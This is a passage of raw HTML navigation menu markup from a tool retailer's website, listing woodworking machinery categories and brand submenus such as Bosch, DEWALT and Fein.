                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/jointers-and-jointer-accessories/"
                       aria-label="Jointers and Jointer Accessories"
                    >
                    Jointers and Jointer Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4414"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4414">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/jointers-and-jointer-accessories/jointers/"
                               aria-label="Jointers"
                            >
                                Jointers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/jointers-and-jointer-accessories/jointer-accessories/"
                               aria-label="Jointer Accessories"
                            >
                                Jointer Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/machine-safety-push-sticks-featherboards/"
                       aria-label="Machine Safety: Push Sticks &amp; Featherboards"
                    >
                        Machine Safety: Push Sticks &amp; Featherboards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/mobile-bases-and-work-support/"
                       aria-label="Mobile Bases and Work Support"
                    >
                        Mobile Bases and Work Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/mortisers-and-mortiser-accessories/"
                       aria-label="Mortisers and Mortiser Accessories"
                    >
                        Mortisers and Mortiser Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/planers-moulders-and-planer-moulder-accessories/"
                       aria-label="Planers/Moulders and Planer/Moulder Accessories"
                    >
                    Planers/Moulders and Planer/Moulder Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4006"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4006">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/planers-moulders-and-planer-moulder-accessories/planers-and-moulders/"
                               aria-label="Planers and Moulders"
                            >
                                Planers and Moulders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/planers-moulders-and-planer-moulder-accessories/planer-and-moulder-accessories/"
                               aria-label="Planer and Moulder Accessories"
                            >
                                Planer and Moulder Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/parts/"
                       aria-label="Parts"
                    >
                        Parts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/power-feeders/"
                       aria-label="Power Feeders"
                    >
                        Power Feeders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/radial-arm-saws/"
                       aria-label="Radial Arm Saws"
                    >
                        Radial Arm Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/router-tables-and-router-table-accessories/"
                       aria-label="Router Tables and Router Table Accessories"
                    >
                    Router Tables and Router Table Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5290"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5290">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/router-tables-and-router-table-accessories/router-tables/"
                               aria-label="Router Tables"
                            >
                                Router Tables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/router-tables-and-router-table-accessories/router-table-accessories/"
                               aria-label="Router Table Accessories"
                            >
                                Router Table Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/sanders-and-sander-accessories/"
                       aria-label="Sanders and Sander Accessories"
                    >
                    Sanders and Sander Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4993"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4993">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/sanders-and-sander-accessories/sanders/"
                               aria-label="Sanders"
                            >
                                Sanders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/sanders-and-sander-accessories/sander-accessories/"
                               aria-label="Sander Accessories"
                            >
                                Sander Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/scoring-saws/"
                       aria-label="Scoring Saws"
                    >
                        Scoring Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/scroll-saws-and-scroll-saw-accessories/"
                       aria-label="Scroll Saws and Scroll Saw Accessories"
                    >
                    Scroll Saws and Scroll Saw Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5510"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5510">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/scroll-saws-and-scroll-saw-accessories/scroll-saws/"
                               aria-label="Scroll Saws"
                            >
                                Scroll Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/scroll-saws-and-scroll-saw-accessories/scroll-saw-accessories/"
                               aria-label="Scroll Saw Accessories"
                            >
                                Scroll Saw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/shapers-and-shaper-accessories/"
                       aria-label="Shapers and Shaper Accessories"
                    >
                    Shapers and Shaper Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5019"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5019">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/shapers-and-shaper-accessories/shapers/"
                               aria-label="Shapers"
                            >
                                Shapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/shapers-and-shaper-accessories/shaper-accessories/"
                               aria-label="Shaper Accessories"
                            >
                                Shaper Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/sharpening-systems/"
                       aria-label="Sharpening Systems"
                    >
                        Sharpening Systems
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/table-saws-and-table-saw-accessories/"
                       aria-label="Table Saws and Table Saw Accessories"
                    >
                    Table Saws and Table Saw Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5367"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5367">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/table-saws-and-table-saw-accessories/table-saws/"
                               aria-label="Table Saws"
                            >
                                Table Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/table-saws-and-table-saw-accessories/table-saw-accessories/"
                               aria-label="Table Saw Accessories"
                            >
                                Table Saw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/wood-lathes-and-wood-lathe-accessories/"
                       aria-label="Wood Lathes and Wood Lathe Accessories"
                    >
                    Wood Lathes and Wood Lathe Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5523"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5523">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/wood-lathes-and-wood-lathe-accessories/wood-lathes/"
                               aria-label="Wood Lathes"
                            >
                                Wood Lathes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/wood-lathes-and-wood-lathe-accessories/wood-lathe-accessories/"
                               aria-label="Wood Lathe Accessories"
                            >
                                Wood Lathe Accessories
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/new-products/"
   aria-label="New Products"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/x/new_product__09773.original.png" alt="New Products" class="ImageMenu">
    New Products
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu activePage"
   href="https://federatedtool.com/shop-by-brand"
   data-collapsible="navPages-3737"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apirtujj1__40265_product.original.jpg" alt="Shop by Brand" class="ImageMenu">
    Shop by Brand 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3737" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/shop-by-brand"
               aria-label="All Shop by Brand"
            >
                All Shop by Brand
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/bessey"
                       aria-label="Bessey"
                    >
                    Bessey <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3925"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3925">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/bearing-heaters-2/"
                               aria-label="Bearing Heaters"
                            >
                                Bearing Heaters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-metalworking-2/"
                               aria-label="Clamps for Metalworking"
                            >
                                Clamps for Metalworking
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-woodworking-2/"
                               aria-label="Clamps for Woodworking"
                            >
                                Clamps for Woodworking
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/magnets-2/"
                               aria-label="Magnets"
                            >
                                Magnets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/snips-and-knives-2/"
                               aria-label="Snips and Knives"
                            >
                                Snips and Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bessey/torque-multipliers-2/"
                               aria-label="Torque Multipliers"
                            >
                                Torque Multipliers
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/bosch/"
                       aria-label="Bosch"
                    >
                    Bosch <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3769"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3769">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/pressure-washers/"
                               aria-label="Pressure Washers"
                            >
                                Pressure Washers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bosch/vacuums-accessories/"
                               aria-label="Vacuums &amp; Accessories"
                            >
                                Vacuums &amp; Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/bondhus"
                       aria-label="Bondhus"
                    >
                    Bondhus <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4029"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4029">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/hex-keys-2/"
                               aria-label="Hex Keys"
                            >
                                Hex Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/screwdriver-sets-2/"
                               aria-label="Screwdriver Sets"
                            >
                                Screwdriver Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/screwdrivers-2/"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/sockets-wrenches-2/"
                               aria-label="Sockets &amp; Wrenches"
                            >
                                Sockets &amp; Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/bondhus/torx-tools-2/"
                               aria-label="Torx Tools"
                            >
                                Torx Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/bostitch-2/"
                       aria-label="Bostitch"
                    >
                        Bostitch
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/champion-2/"
                       aria-label="Champion"
                    >
                        Champion
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/cmt-2/"
                       aria-label="CMT"
                    >
                        CMT
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/coast-2/"
                       aria-label="Coast"
                    >
                        Coast
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/dewalt"
                       aria-label="DEWALT"
                    >
                    DEWALT <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3762"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3762">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/air-tools"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/accessories"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/hand-tools/"
                               aria-label="Hand Tools"
                            >
                                Hand Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/lasers-measuring-devices-2/"
                               aria-label="Lasers &amp; Measuring Devices"
                            >
                                Lasers &amp; Measuring Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/storage-2/"
                               aria-label="Storage"
                            >
                                Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/tracking-devices-2/"
                               aria-label="Tracking Devices"
                            >
                                Tracking Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/cordless-tools/outdoor-tools-2/"
                               aria-label="Outdoor Tools"
                            >
                                Outdoor Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/dewalt/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/diablo-2/"
                       aria-label="Diablo"
                    >
                        Diablo
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/edge-eyewear-2/"
                       aria-label="Edge Eyewear"
                    >
                        Edge Eyewear
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/einhell-2/"
                       aria-label="Einhell"
                    >
                    Einhell <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4066"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4066">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/air-tools/air-compressors/"
                               aria-label="Air Compressors"
                            >
                                Air Compressors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/dust-collection-vacuums/"
                               aria-label="Dust Collection &amp; Vacuums"
                            >
                                Dust Collection &amp; Vacuums
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/outdoor-equipment/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/sandpaper/"
                               aria-label="Sandpaper"
                            >
                                Sandpaper
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/einhell/tool-storage/"
                               aria-label="Tool Storage"
                            >
                                Tool Storage
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/fein/"
                       aria-label="Fein"
                    >
                    Fein <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3759"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3759">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/abrasives/"
                               aria-label="Abrasives"
                            >
                                Abrasives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/adapters/"
                               aria-label="Adapters"
                            >
                                Adapters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/balancer/"
                               aria-label="Balancer"
                            >
                                Balancer
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/batteries/"
                               aria-label="Batteries"
                            >
                                Batteries
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/carbide-annular-cutters/"
                               aria-label="Carbide Annular Cutters"
                            >
                                Carbide Annular Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/carbide-hole-saws/"
                               aria-label="Carbide Hole Saws"
                            >
                                Carbide Hole Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/drills/"
                               aria-label="Drills"
                            >
                                Drills
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/grinders/"
                               aria-label="Grinders"
                            >
                                Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/grit-accessories/"
                               aria-label="GRIT Accessories"
                            >
                                GRIT Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/hss-annular-cutters/"
                               aria-label="HSS Annular Cutters"
                            >
                                HSS Annular Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/magnetic-drills/"
                               aria-label="Magnetic Drills"
                            >
                                Magnetic Drills
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/metal-cutting/"
                               aria-label="Metal Cutting"
                            >
                                Metal Cutting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/oscillating-tool-accessories/"
                               aria-label="Oscillating Tool Accessories"
                            >
                                Oscillating Tool Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/oscillating-tools/"
                               aria-label="Oscillating Tools"
                            >
                                Oscillating Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/roto-star/"
                               aria-label="Roto-Star"
                            >
                                Roto-Star
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/saws/"
                               aria-label="Saws"
                            >
                                Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/specialty/"
                               aria-label="Specialty"
                            >
                                Specialty
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/fein/vacuums/"
                               aria-label="Vacuums"
                            >
                                Vacuums
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/fisch/"
                       aria-label="Fisch"
                    >
                        Fisch
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/freud-2/"
                       aria-label="Freud"
                    >
                    Freud <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
